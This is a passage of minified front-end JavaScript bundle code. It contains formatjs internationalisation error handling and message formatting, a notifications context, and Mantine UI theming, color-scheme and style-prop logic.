e.call(this,n.UNSUPPORTED_FORMATTER,t,r)||this}return(0,o.__extends)(t,e),t}(a),s=function(e){function t(t,r){return e.call(this,n.INVALID_CONFIG,t,r)||this}return(0,o.__extends)(t,e),t}(a),c=function(e){function t(t,r){return e.call(this,n.MISSING_DATA,t,r)||this}return(0,o.__extends)(t,e),t}(a),l=function(e){function t(t,r,o){var a=e.call(this,n.FORMAT_ERROR,"".concat(t,"\nLocale: ").concat(r,"\n"),o)||this;return a.locale=r,a}return(0,o.__extends)(t,e),t}(a),u=function(e){function t(t,r,n,o){var a=e.call(this,"".concat(t,"\nMessageID: ").concat(null===n||void 0===n?void 0:n.id,"\nDefault Message: ").concat(null===n||void 0===n?void 0:n.defaultMessage,"\nDescription: ").concat(null===n||void 0===n?void 0:n.description,"\n"),r,o)||this;return a.descriptor=n,a.locale=r,a}return(0,o.__extends)(t,e),t}(l),h=function(e){function t(t,r){var o=e.call(this,n.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(r,'", using ').concat(t.defaultMessage?"default message (".concat("string"===typeof t.defaultMessage?t.defaultMessage:t.defaultMessage.map(function(e){var t;return null!==(t=e.value)&&void 0!==t?t:JSON.stringify(e)}).join(),")"):"id"," as fallback."))||this;return o.descriptor=t,o}return(0,o.__extends)(t,e),t}(a)},906:(e,t,r)=>{r.d(t,{w:()=>h});var n=r(2336),o=r(4429),a=r(5049),i=r(8442),s=r(7735);function c(e,t){return Object.keys(e).reduce(function(r,o){return r[o]=(0,n.__assign)({timeZone:t},e[o]),r},{})}function l(e,t){return Object.keys((0,n.__assign)((0,n.__assign)({},e),t)).reduce(function(r,o){return r[o]=(0,n.__assign)((0,n.__assign)({},e[o]||{}),t[o]||{}),r},{})}function u(e,t){if(!t)return e;var r=a.C.formats;return(0,n.__assign)((0,n.__assign)((0,n.__assign)({},r),e),{date:l(c(r.date,t),c(e.date||{},t)),time:l(c(r.time,t),c(e.time||{},t))})}var h=function(e,t,r,a,c){var l=e.locale,h=e.formats,f=e.messages,m=e.defaultLocale,d=e.defaultFormats,p=e.fallbackOnEmptyString,g=e.onError,v=e.timeZone,y=e.defaultRichTextElements;void 0===r&&(r={id:""});var b=r.id,E=r.defaultMessage;(0,o.kG)(!!b,"[@formatjs/intl] An `id` must be provided to format a message. You can either:\n1. Configure your build toolchain with [babel-plugin-formatjs](https://formatjs.io/docs/tooling/babel-plugin)\nor [@formatjs/ts-transformer](https://formatjs.io/docs/tooling/ts-transformer) OR\n2. Configure your `eslint` config to include [eslint-plugin-formatjs](https://formatjs.io/docs/tooling/linter#enforce-id)\nto autofix this issue");var _=String(b),S=f&&Object.prototype.hasOwnProperty.call(f,_)&&f[_];if(Array.isArray(S)&&1===S.length&&S[0].type===s.wD.literal)return S[0].value;if(!a&&S&&"string"===typeof S&&!y)return S.replace(/'\{(.*?)\}'/gi,"{$1}");if(a=(0,n.__assign)((0,n.__assign)({},y),a||{}),h=u(h,v),d=u(d,v),!S){if(!1===p&&""===S)return S;if((!E||l&&l.toLowerCase()!==m.toLowerCase())&&g(new i.$6(r,l)),E)try{return t.getMessageFormat(E,m,d,c).format(a)}catch(w){return g(new i.X9('Error formatting default message for: "'.concat(_,'", rendering default message verbatim'),l,r,w)),"string"===typeof E?E:_}return _}try{return t.getMessageFormat(S,l,h,(0,n.__assign)({formatters:t},c||{})).format(a)}catch(w){g(new i.X9('Error formatting message: "'.concat(_,'", using ').concat(E?"default message":"id"," as fallback."),l,r,w))}if(E)try{return t.getMessageFormat(E,m,d,c).format(a)}catch(w){g(new i.X9('Error formatting the default message for: "'.concat(_,'", rendering message verbatim'),l,r,w))}return"string"===typeof S?S:"string"===typeof E?E:_}},4394:(e,t,r)=>{r.d(t,{L6:()=>s,Sn:()=>l,TB:()=>f,Z0:()=>c,ax:()=>h});var n=r(2336),o=r(5049),a=r(2597),i=r(8442);function s(e,t,r){return void 0===r&&(r={}),t.reduce(function(t,n){return n in e?t[n]=e[n]:n in r&&(t[n]=r[n]),t},{})}var c={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){0},onWarn:function(e){0}};function l(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function u(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,r){e[t]=r}}}}}function h(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}});var t=Intl.RelativeTimeFormat,r=Intl.ListFormat,i=Intl.DisplayNames,s=(0,a.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:u(e.dateTime),strategy:a.A.variadic}),c=(0,a.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.NumberFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:u(e.number),strategy:a.A.variadic}),l=(0,a.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.PluralRules).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:u(e.pluralRules),strategy:a.A.variadic});return{getDateTimeFormat:s,getNumberFormat:c,getMessageFormat:(0,a.H)(function(e,t,r,a){return new o.C(e,t,r,(0,n.__assign)({formatters:{getNumberFormat:c,getDateTimeFormat:s,getPluralRules:l}},a||{}))},{cache:u(e.message),strategy:a.A.variadic}),getRelativeTimeFormat:(0,a.H)(function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return new(t.bind.apply(t,(0,n.__spreadArray)([void 0],e,!1)))},{cache:u(e.relativeTime),strategy:a.A.variadic}),getPluralRules:l,getListFormat:(0,a.H)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return new(r.bind.apply(r,(0,n.__spreadArray)([void 0],e,!1)))},{cache:u(e.list),strategy:a.A.variadic}),getDisplayNames:(0,a.H)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return new(i.bind.apply(i,(0,n.__spreadArray)([void 0],e,!1)))},{cache:u(e.displayNames),strategy:a.A.variadic})}}function f(e,t,r,n){var o,a=e&&e[t];if(a&&(o=a[r]),o)return o;n(new i.wI("No ".concat(t," format named: ").concat(r)))}},9357:(e,t,r)=>{r.d(t,{N$:()=>c,c0:()=>s,zn:()=>l});var n=r(4194);const o=(0,n.createContext)(null);let a=null;const i=new Map,s={show(e){if(e.providerId){const t=i.get(e.providerId);if(!t){if(!a)throw new Error("Notifications context is not mounted yet.");return a.showNotification(e)}return t.showNotification(e)}if(!a)throw new Error("Notifications context is not mounted yet.");return a.showNotification(e)},hide(e){if(!a)throw new Error("Notifications context is not mounted yet.");a.hideNotification(e)},hideFromProvider(e,t){const r=i.get(t);if(!r){if(!a)throw new Error("Notifications context is not mounted yet.");return a.hideNotification(e)}return r.hideNotification(e)},update(e){if(e.providerId){const t=i.get(e.providerId);if(!t){if(!a)throw new Error("Notifications context is not mounted yet.");return a.updateNotification(e)}return t.updateNotification(e)}if(!a)throw new Error("Notifications context is not mounted yet.");a.updateNotification(e)},clean(){if(!a)throw new Error("Notifications context is not mounted yet.");a.cleanNotifications()},cleanQueue(){if(!a)throw new Error("Notifications context is not mounted yet.");a.cleanNotificationsQueue()},updateState(e){if(!a)throw new Error("Notifications context is not mounted yet.");a.updateNotificationsState(e)}}.show;function c(e){let{children:t,limit:r=5,defaultPosition:s="top-center",id:c}=e;const[l,u]=(0,n.useState)([]),h=(0,n.useCallback)(e=>{u(t=>e(t))},[]),f={notifications:l,queue:[],showNotification:(0,n.useCallback)(e=>{var t;const r=null!==(t=e.id)&&void 0!==t?t:Math.random().toString(36).slice(2,11);return h(t=>e.id&&t.some(t=>t.id===e.id)?t:[...t,{...e,id:r}]),r},[h]),hideNotification:(0,n.useCallback)(e=>{h(t=>t.filter(t=>{var r;return t.id!==e||(null===(r=t.onClose)||void 0===r||r.call(t,t),!1)}))},[h]),updateNotification:(0,n.useCallback)(e=>{e.id&&h(t=>t.map(t=>t.id===e.id?{...t,...e}:t))},[h]),cleanNotifications:(0,n.useCallback)(()=>{h(()=>[])},[h]),cleanNotificationsQueue:(0,n.useCallback)(()=>{},[]),updateNotificationsState:h,limit:r,defaultPosition:s};return a=f,n.useEffect(()=>(c&&i.set(c,f),()=>{c&&i.delete(c)}),[c,f]),n.createElement(o.Provider,{value:f},t)}function l(){const e=(0,n.useContext)(o);if(!e)throw new Error("useNotifications must be used within a NotificationsProvider");return e}},1797:(e,t,r)=>{r.d(t,{O:()=>g});var n=r(4194),o=r(1732),a=r(1920),i={base:"gui_v1-11-0_182a8831",root:"gui_v1-11-0_18320242 gui_v1-11-0_182a8831",loading:"gui_v1-11-0_656463dc","loading-h5":"gui_v1-11-0_1d81745e","loading-rtl":"gui_v1-11-0_92ad44f9","loading-h5-rtl":"gui_v1-11-0_dcea447b"},s=r(3124);const c="--gui-skeleton-bg",l="--gui-skeleton-wave-bg",u="--gui-skeleton-duration";var h=r(7799),f=r(1292),m=r(3102),d=r(6148);const p=(0,r(7120).Z)((e,t)=>{let{bg:r,waveBg:n,duration:o,...a}=t;return{root:{...r?{[c]:"".concat(r)}:{},...n?{[l]:"".concat(n)}:{},...o?{[u]:o}:{},...(0,h.IV)(a)}}}),g=(0,f.b)((e,t)=>{const{dir:r}=(0,o.g)(),{classNames:c,bg:l,className:u="",styles:f,style:g,...v}=e,y=(0,h.mN)(v),b=(0,m.y)({props:e,name:"Skeleton",classes:i,style:g,styles:f,className:u,classNames:c,varsResolver:p});return n.createElement(d.x,{dir:r,...b("root"),className:(0,s.W)(b("root").className,u,a.X2),ref:t,...y},y.children)})},1732:(e,t,r)=>{r.d(t,{f:()=>I,g:()=>x});var n=r(4194),o=r(1549);function a(e){return"auto"===e||"dark"===e||"light"===e}function i(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{const r=window.localStorage.getItem(t);return a(r)?r:e}catch(r){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:r=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&a(e.newValue)&&r(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}var s=r(5842),c=r(8346);var l=r(5558),u=r(9671);function h(){const e=(0,u.rZ)(),t=(0,s.R7)(),r=(0,c.X)(e.breakpoints).reduce((t,r)=>{const n=e.breakpoints[r].includes("px"),o=function(e){const t=function(e){var t;return"string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e}(e);return"number"==typeof t?t:"string"==typeof t?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?16*Number(t.replace("rem","")):t.includes("em")?16*Number(t.replace("em","")):Number(t):NaN}(e.breakpoints[r]),a=n?"".concat(o-.1,"px"):(0,l.em)(o-.1),i=n?"".concat(o,"px"):(0,l.em)(o);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(r," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(r," {display: none !important;}}")},"");return(0,o.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:r}})}function f(e){return Object.entries(e).map(e=>{let[t,r]=e;return"".concat(t,": ").concat(r,";")}).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}var d=r(4011),p=r(1055),g=r(8738);function v(e,t){return function(e){let{color:t,theme:r,autoContrast:n}=e;return("boolean"==typeof n?n:r.autoContrast)&&(0,g.E)({color:t||r.primaryColor,theme:r}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}({color:e.colors[e.primaryColor][(0,p.j)(e,t)],theme:e,autoContrast:null})}var y=r(2122);function b(e){let{theme:t,color:r,colorScheme:n,name:o=r,withColorValues:a=!0}=e;if(!t.colors[r])return{};if("light"===n){const e=(0,p.j)(t,"light"),n={["--mantine-color-".concat(o,"-text")]:"var(--mantine-color-".concat(o,"-filled)"),["--mantine-color-".concat(o,"-filled")]:"var(--mantine-color-".concat(o,"-").concat(e,")"),["--mantine-color-".concat(o,"-filled-hover")]:"var(--mantine-color-".concat(o,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(o,"-light")]:(0,y.F)(t.colors[r][e],.1),["--mantine-color-".concat(o,"-light-hover")]:(0,y.F)(t.colors[r][e],.12),["--mantine-color-".concat(o,"-light-color")]:"var(--mantine-color-".concat(o,"-").concat(e,")"),["--mantine-color-".concat(o,"-outline")]:"var(--mantine-color-".concat(o,"-").concat(e,")"),["--mantine-color-".concat(o,"-outline-hover")]:(0,y.F)(t.colors[r][e],.05)};return a?{["--mantine-color-".concat(o,"-0")]:t.colors[r][0],["--mantine-color-".concat(o,"-1")]:t.colors[r][1],["--mantine-color-".concat(o,"-2")]:t.colors[r][2],["--mantine-color-".concat(o,"-3")]:t.colors[r][3],["--mantine-color-".concat(o,"-4")]:t.colors[r][4],["--mantine-color-".concat(o,"-5")]:t.colors[r][5],["--mantine-color-".concat(o,"-6")]:t.colors[r][6],["--mantine-color-".concat(o,"-7")]:t.colors[r][7],["--mantine-color-".concat(o,"-8")]:t.colors[r][8],["--mantine-color-".concat(o,"-9")]:t.colors[r][9],...n}:n}const i=(0,p.j)(t,"dark"),s={["--mantine-color-".concat(o,"-text")]:"var(--mantine-color-".concat(o,"-4)"),["--mantine-color-".concat(o,"-filled")]:"var(--mantine-color-".concat(o,"-").concat(i,")"),["--mantine-color-".concat(o,"-filled-hover")]:"var(--mantine-color-".concat(o,"-").concat(9===i?8:i+1,")"),["--mantine-color-".concat(o,"-light")]:(0,y.F)(t.colors[r][Math.max(0,i-2)],.15),["--mantine-color-".concat(o,"-light-hover")]:(0,y.F)(t.colors[r][Math.max(0,i-2)],.2),["--mantine-color-".concat(o,"-light-color")]:"var(--mantine-color-".concat(o,"-").concat(Math.max(i-5,0),")"),["--mantine-color-".concat(o,"-outline")]:"var(--mantine-color-".concat(o,"-").concat(Math.max(i-4,0),")"),["--mantine-color-".concat(o,"-outline-hover")]:(0,y.F)(t.colors[r][Math.max(i-4,0)],.05)};return a?{["--mantine-color-".concat(o,"-0")]:t.colors[r][0],["--mantine-color-".concat(o,"-1")]:t.colors[r][1],["--mantine-color-".concat(o,"-2")]:t.colors[r][2],["--mantine-color-".concat(o,"-3")]:t.colors[r][3],["--mantine-color-".concat(o,"-4")]:t.colors[r][4],["--mantine-color-".concat(o,"-5")]:t.colors[r][5],["--mantine-color-".concat(o,"-6")]:t.colors[r][6],["--mantine-color-".concat(o,"-7")]:t.colors[r][7],["--mantine-color-".concat(o,"-8")]:t.colors[r][8],["--mantine-color-".concat(o,"-9")]:t.colors[r][9],...s}:s}function E(e,t,r){(0,c.X)(t).forEach(n=>Object.assign(e,{["--mantine-".concat(r,"-").concat(n)]:t[n]}))}const _=e=>{const t=(0,p.j)(e,"light"),r=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,l.h)(e.defaultRadius),n={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":r,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":v(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":v(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};E(n.variables,e.breakpoints,"breakpoint"),E(n.variables,e.spacing,"spacing"),E(n.variables,e.fontSizes,"font-size"),E(n.variables,e.lineHeights,"line-height"),E(n.variables,e.shadows,"shadow"),E(n.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,r)=>{n.variables["--mantine-primary-color-".concat(r)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(r,")")}),(0,c.X)(e.colors).forEach(t=>{const r=e.colors[t];if(function(e){return!!e&&"object"==typeof e&&"mantine-virtual-color"in e}(r))return Object.assign(n.light,b({theme:e,name:r.name,color:r.light,colorScheme:"light",withColorValues:!0})),void Object.assign(n.dark,b({theme:e,name:r.name,color:r.dark,colorScheme:"dark",withColorValues:!0}));r.forEach((e,r)=>{n.variables["--mantine-color-".concat(t,"-").concat(r)]=e}),Object.assign(n.light,b({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(n.dark,b({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});const o=e.headings.sizes;return(0,c.X)(o).forEach(t=>{n.variables["--mantine-".concat(t,"-font-size")]=o[t].fontSize,n.variables["--mantine-".concat(t,"-line-height")]=o[t].lineHeight,n.variables["--mantine-".concat(t,"-font-weight")]=o[t].fontWeight||e.headings.fontWeight}),n};function S(e){let{theme:t,generator:r}=e;const n=_(t),o=null==r?void 0:r(t);return o?(0,d.R)(n,o):n}var w=r(223);const T=_(w.t);function N(e){let{cssVariablesSelector:t,deduplicateCssVariables:r}=e;const n=(0,u.rZ)(),a=(0,s.R7)(),i=S({theme:n,generator:(0,s.Sm)()}),l=":root"===t&&r,h=l?function(e){const t={variables:{},light:{},dark:{}};return(0,c.X)(e.variables).forEach(r=>{T.variables[r]!==e.variables[r]&&(t.variables[r]=e.variables[r])}),(0,c.X)(e.light).forEach(r=>{T.light[r]!==e.light[r]&&(t.light[r]=e.light[r])}),(0,c.X)(e.dark).forEach(r=>{T.dark[r]!==e.dark[r]&&(t.dark[r]=e.dark[r])}),t}(i):i,d=function(e,t){const r=f(e.variables),n=r?m(t,r):"",o=f(e.dark),a=f(e.light),i=o?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),o):"",s=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(n).concat(i).concat(s)}(h,t);return d?(0,o.jsx)("style",{"data-mantine-styles":!0,nonce:null==a?void 0:a(),dangerouslySetInnerHTML:{__html:"".concat(d).concat(l?"":(p=t,"\n  ".concat(p,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(p,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n')))}}):null;var p}N.displayName="@mantine/CssVariables";var A=r(1166);function C(e,t){var r;const n="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches,o="auto"!==e?e:n?"dark":"light";null===(r=t())||void 0===r||r.setAttribute("data-mantine-color-scheme",o)}function H(e){let{theme:t,children:r,getStyleNonce:a,withStaticClasses:c=!0,withGlobalClasses:l=!0,deduplicateCssVariables:f=!0,withCssVariables:m=!0,cssVariablesSelector:d=":root",classNamesPrefix:p="mantine",colorSchemeManager:g=i(),defaultColorScheme:v="light",getRootElement:y=()=>document.documentElement,cssVariablesResolver:b,forceColorScheme:E,stylesTransform:_}=e;const{colorScheme:S,setColorScheme:w,clearColorScheme:T}=function(e){let{manager:t,defaultColorScheme:r,getRootElement:o,forceColorScheme:a}=e;const i=(0,n.useRef)(null),[s,c]=(0,n.useState)(()=>t.get(r)),l=a||s,u=(0,n.useCallback)(e=>{a||(C(e,o),c(e),t.set(e))},[t.set,l,a]),h=(0,n.useCallback)(()=>{c(r),C(r,o),t.clear()},[t.clear,r]);return(0,n.useEffect)(()=>(t.subscribe(u),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,A.Y)(()=>{C(t.get(r),o)},[]),(0,n.useEffect)(()=>{var e;if(a)return C(a,o),()=>{};void 0===a&&C(s,o),"undefined"!=typeof window&&"matchMedia"in window&&(i.current=window.matchMedia("(prefers-color-scheme: dark)"));const t=e=>{"auto"===s&&C(e.matches?"dark":"light",o)};return null===(e=i.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=i.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[s,a]),{colorScheme:l,setColorScheme:u,clearColorScheme:h}}({defaultColorScheme:v,forceColorScheme:E,manager:g,getRootElement:y});return function(e){let{respectReducedMotion:t,getRootElement:r}=e;(0,A.Y)(()=>{var e;t&&(null===(e=r())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:y}),(0,o.jsx)(s.XD.Provider,{value:{colorScheme:S,setColorScheme:w,clearColorScheme:T,getRootElement:y,classNamesPrefix:p,getStyleNonce:a,cssVariablesResolver:b,cssVariablesSelector:d,withStaticClasses:c,stylesTransform:_},children:(0,o.jsxs)(u.M2,{theme:t,children:[m&&(0,o.jsx)(N,{cssVariablesSelector:d,deduplicateCssVariables:f}),l&&(0,o.jsx)(h,{}),r]})})}(function(){const e=console.error;console.error=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];r.length>1&&"string"==typeof r[0]&&r[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof r[1]&&r[1].toLowerCase().includes("data-mantine-color-scheme")||e(...r)}})(),H.displayName="@mantine/core/MantineProvider";const I=e=>{var t;const{theme:r={},...o}=e;return r.other={...r.other||{},dir:"ar"===(null===(t=r.other)||void 0===t?void 0:t.lang)?"rtl":"ltr"},n.createElement(H,{theme:r,...o},o.children)},x=()=>{var e;return{dir:(null===(e=(0,u.rZ)().other)||void 0===e?void 0:e.dir)||"ltr"}}},6148:(e,t,r)=>{r.d(t,{x:()=>R});var n=r(1549),o=r(4194),a=r(3124),i=r(8358),s=r(5842),c=r(8346);function l(e){return(0,c.X)(e).reduce((t,r)=>void 0!==e[r]?"".concat(t).concat(function(e){return e.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase()))}(r),":").concat(e[r],";"):t,"").trim()}function u(e){let{selector:t,styles:r,media:n,container:o}=e;const a=r?l(r):"",i=Array.isArray(n)?n.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(l(e.styles),"}}")):[],s=Array.isArray(o)?o.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(l(e.styles),"}}")):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(i.join("")).concat(s.join("")).trim()}function h(e){const t=(0,s.R7)();return(0,n.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:u(e)}})}var f=r(5541),m=r(9671);function d(e){return e.startsWith("data-")?e:"data-".concat(e)}function p(e){return e?"string"==typeof e?{[d(e)]:!0}:Array.isArray(e)?[...e].reduce((e,t)=>({...e,...p(t)}),{}):function(e){return Object.keys(e).reduce((t,r)=>{const n=e[r];return void 0===n||""===n||!1===n||null===n||(t[d(r)]=e[r]),t},{})}(e):null}function g(e,t){return Array.isArray(e)?[...e].reduce((e,r)=>({...e,...g(r,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}function v(e){let{theme:t,style:r,vars:n,styleProps:o}=e;return{...g(r,t),...g(n,t),...o}}var y=r(8293);const b={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var E=r(5558),_=r(8738);function S(e,t){const r=(0,_.E)({color:e,theme:t});return"dimmed"===r.color?"var(--mantine-color-dimmed)":"bright"===r.color?"var(--mantine-color-bright)":r.variable?"var(".concat(r.variable,")"):r.color}const w={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"};const T=["h1","h2","h3","h4","h5","h6"];const N=["h1","h2","h3","h4","h5","h6"];const A={color:S,textColor:function(e,t){const r=(0,_.E)({color:e,theme:t});return r.isThemeColor&&void 0===r.shade?"var(--mantine-color-".concat(r.color,"-text)"):S(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&T.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,E.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,E.h)(e);if("string"==typeof e){const r=e.replace("-","");if(!(r in t.spacing))return(0,E.h)(e);const n="--mantine-spacing-".concat(r);return e.startsWith("-")?"calc(var(".concat(n,") * -1)"):"var(".concat(n,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,E.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&N.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in w?w[e]:e},border:function(e,t){if("number"==typeof e)return(0,E.h)(e);if("string"==typeof e){const[r,n,...o]=e.split(" ").filter(e=>""!==e.trim());let a="".concat((0,E.h)(r));return n&&(a+=" ".concat(n)),o.length>0&&(a+=" ".concat(S(o.join(" "),t))),a.trim()}return e}};function C(e){return e.replace("(min-width: ","").replace("em)","")}function H(e,t){return"object"==typeof e&&null!==e&&t in e?e[t]:e}function I(e){let{styleProps:t,data:r,theme:n}=e;return function(e){let{media:t,...r}=e;return{...r,media:Object.keys(t).sort((e,t)=>Number(C(e))-Number(C(t))).map(e=>({query:e,styles:t[e]}))}}((0,c.X)(t).reduce((e,o)=>{if("hiddenFrom"===o||"visibleFrom"===o||"sx"===o)return e;const a=r[o],i=Array.isArray(a.property)?a.property:[a.property],s="object"==typeof(l=t[o])&&null!==l?"base"in l?l.base:void 0:l;var l;if(!function(e){if("object"!=typeof e||null===e)return!1;const t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[o]))return i.forEach(t=>{e.inlineStyles[t]=A[a.type](s,n)}),e;e.hasResponsiveStyles=!0;const u=function(e){return"object"==typeof 